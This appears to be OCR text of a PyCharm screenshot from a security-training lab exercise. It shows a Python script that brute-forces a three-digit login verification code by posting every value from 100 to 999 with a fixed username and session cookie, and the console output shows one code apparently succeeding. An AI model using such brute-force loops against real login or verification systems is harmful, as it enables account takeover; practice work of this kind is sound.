 File Edit View Navigate Code Refactor Run Tools VCS Window Help Pycharmpro - test05.py
Pycharmpro test test05.py test05
Project
P..
main.py test01.py test02.py test03.py test04.py test05.py
Pycharmpro D:\Pycharmp
test
test01.py
test02.py
test03.py
test04.py
test05.py
venv library root
main.py
External Libraries
Scratches and Consoles
1 import requests
2 s = requests.Session()
3
4 url = "http://lab1.xseclab.com/vcode6_mobi_b46772933eb4c8b5175c67dbc44d8901/login.php"
5 headers = {
6
7 "Cookie": "PHPSESSID=2ac82ed4e1bd98aebf0fc0b3fe50f704"
8 }
9
10 for i in range(100,999):
11 payload = {"username":"13388886666","vcode":i}
12 r = s.post(url,headers=headers,data=payload)
13 print(i,r.content)
for i in range(100,999)
Debug: test05
Debugger Console
256 b'vcode or username error'
257 b'vcode or username error'
258 b'vcode or username error'
259 b'\xe4\xbd\xa0\xe4\xbc\xa4\xe5\xbf\x83\xe7\x9a\x84\xe5\x8f\x91\xe7\x8e\xb0\xe4\xbb\x96/\xe5\xa5\xb9\xe6\xad\xa3\xe5\x9c\xa8\xe8\xb7\x9f\xe4\x
260 b'vcode or username error'
261 b'vcode or username error'
262 b'vcode or username error'
263 b'vcode or username error'
264 b'vcode or username error'
265 b'vcode or username error'
266 b'vcode or username error'
267 b'vcode or username error'
Structure
Favorites
Run TODO Problems Debug Terminal Python Packages Python Console
10:23 CRLF UTF-8 4 spaces Python